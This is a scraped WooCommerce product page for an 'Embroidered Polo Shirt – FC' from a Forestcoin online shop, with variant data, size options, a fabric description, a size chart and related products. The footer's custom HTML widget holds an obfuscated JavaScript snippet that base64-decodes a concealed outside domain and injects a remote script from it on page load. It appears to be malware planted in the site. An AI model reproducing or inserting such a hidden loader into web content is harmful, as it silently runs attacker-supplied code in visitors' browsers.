class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_White-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:219,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;220\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_White-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:220,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.27&quot;,&quot;weight_html&quot;:&quot;0.27 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.97,&quot;display_regular_price&quot;:28.97,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;221\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;28.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_White-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:221,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="red" >Red</option><option value="royal" >Royal</option><option value="sport-grey" >Sport Grey</option><option value="white" >White</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffc53796f8">Embroidered Polo Shirt - FC quantity</label>
		<input
			type="number"
			id="quantity_696ffc53796f8"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="196" />
	<input type="hidden" name="product_id" value="196" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://shop.forestcoin.earth/fc-items/shirts/" rel="tag">Shirts</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="size_chart_tab" id="tab-title-size_chart" role="tab" aria-controls="tab-size_chart">
					<a href="#tab-size_chart">
						Size Chart					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Combine style and class with this 100% cotton polo shirt! The detailed embroidery is a great conversation starter, and thanks to the pre-shrunk fabric, the shirt will maintain its shape after washing.</p>
<p>• 100% ring-spun cotton pique<br />
• Sport Grey is 90% ring-spun cotton pique, 10% polyester<br />
• Fabric weight: 6.3 oz/yd² (213.6 g/m²)<br />
• Pre-shrunk and quarter-turned fabric<br />
• Contoured welt collar and cuffs<br />
• Double-needle bottom hem<br />
• Three woodtone buttons on a clean-finished placket with a reinforced box<br />
• Blank product sourced from Guatemala</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--size_chart panel entry-content wc-tab" id="tab-size_chart" role="tabpanel" aria-labelledby="tab-title-size_chart">
				<h2>Size Chart</h2><strong class="size-guide-title">Size guide</strong>
<div class="table-responsive dynamic" data-unit-system="imperial">
<table cellpadding="5">
<tbody>
<tr>
<td></td>
<td><strong>S</strong></td>
<td><strong>M</strong></td>
<td><strong>L</strong></td>
<td><strong>XL</strong></td>
<td><strong>2XL</strong></td>
</tr>
<tr>
<td><strong>Chest width (inches)</strong></td>
<td>19</td>
<td>21</td>
<td>23</td>
<td>25</td>
<td>27</td>
</tr>
<tr>
<td><strong>Length (inches)</strong></td>
<td>28 ½</td>
<td>30</td>
<td>31</td>
<td>32</td>
<td>33</td>
</tr>
</tbody>
</table>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-613 status-publish first instock product_cat-shirts-women product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Womens Relaxed-T-Shirt Navy Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-navy-front-6163a2796ed43.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Women&#8217;s Relaxed T-Shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="613"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;42.85</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;47.54</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="613" data-product_sku="" aria-label="Select options for &ldquo;Women&#039;s Relaxed T-Shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-4332 status-publish instock product_cat-shirts-women product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/unisex-premium-viscose-hemp-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Unisex Premium Viscose Hemp T-shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="4332"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;46.12</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/unisex-premium-viscose-hemp-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4332" data-product_sku="" aria-label="Select options for &ldquo;Unisex Premium Viscose Hemp T-shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3798 status-publish instock product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/champion-performance-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Champion T-Shirt" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/embroidered-champion-performance-t-shirt-black-front-621c6c4513fa5.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Champion Performance T-Shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="3798"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;44.75</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/champion-performance-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3798" data-product_sku="" aria-label="Select options for &ldquo;Champion Performance T-Shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3134 status-publish last instock product_cat-kids product_cat-shirts-kids product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/baby-short-sleeve-one-piece-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Short Sleeve One Piece Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baby Short Sleeve One Piece &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="3134"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;35.80</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/baby-short-sleeve-one-piece-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3134" data-product_sku="" aria-label="Select options for &ldquo;Baby Short Sleeve One Piece - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div> 
        <div class="clearfix"></div>
         
    </div><!-- .entry-content -->
     

    <footer class="entry-meta">
         

        <div class="entry-meta-comment-tools">
             
                        <span class="comments-link"><a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#respond" class="btn btn-light btn-sm" ><i class="comment-icon fa fa-comment"></i> <span class="comment-total">0 Comment</span></a></span>
             

             
        </div><!--.entry-meta-comment-tools-->
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
 



            </main>
        </div>
            </div>
</div>

            </div><!--.site-content-->

        </div><!--.page-container-->



        <footer id="site-footer" class="">
            <div id="colophon" class="bottom-footer">
                <div class="container">
                    <div class="row">
						<div class="col-md-5 footer-menu">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4686"><a target="_blank" href="https://forestcoin.earth/terms-and-conditions/">Terms and Condition</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a target="_blank" href="https://forestcoin.earth/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
						<div class="col-md-2 social">
                            <ul class="social-links "><li><a href="https://www.facebook.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li><a href="https://twitter.com/forestcoinearth" class="link" target="_blank"><span class="icon"><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li><a href="https://www.instagram.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul>                        </div>
						<div class="col-md-5 website-by">
                            <p>© 2026 Forestcoin Limited. All Rights Reserved.</p>
                        </div>
						
                    </div>
                </div>
            </div>
        </footer><!--.page-footer-->

        

        
        <!--wordpress footer-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootstrap-basic4-child/*","/wp-content/themes/bootstrap-basic4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.forestcoin.earth\/product\/embroidered-polo-shirt-fc\/#product","name":"Embroidered Polo Shirt - FC","url":"https:\/\/shop.forestcoin.earth\/product\/embroidered-polo-shirt-fc\/","description":"Combine style and class with this 100% cotton polo shirt! The detailed embroidery is a great conversation starter, and thanks to the pre-shrunk fabric, the shirt will maintain its shape after washing.\r\n\r\n\u2022 100% ring-spun cotton pique\r\n\u2022 Sport Grey is 90% ring-spun cotton pique, 10% polyester\r\n\u2022 Fabric weight: 6.3 oz\/yd\u00b2 (213.6 g\/m\u00b2)\r\n\u2022 Pre-shrunk and quarter-turned fabric\r\n\u2022 Contoured welt collar and cuffs\r\n\u2022 Double-needle bottom hem\r\n\u2022 Three woodtone buttons on a clean-finished placket with a reinforced box\r\n\u2022 Blank product sourced from Guatemala","image":"https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg","sku":196,"offers":[{"@type":"AggregateOffer","lowPrice":"36.13","highPrice":"39.89","offerCount":25,"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.forestcoin.earth\/product\/embroidered-polo-shirt-fc\/","seller":{"@type":"Organization","name":"Forestcoin Shop","url":"https:\/\/shop.forestcoin.earth"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://shop.forestcoin.earth/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","wp_nonce":"8898ba27ca","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive 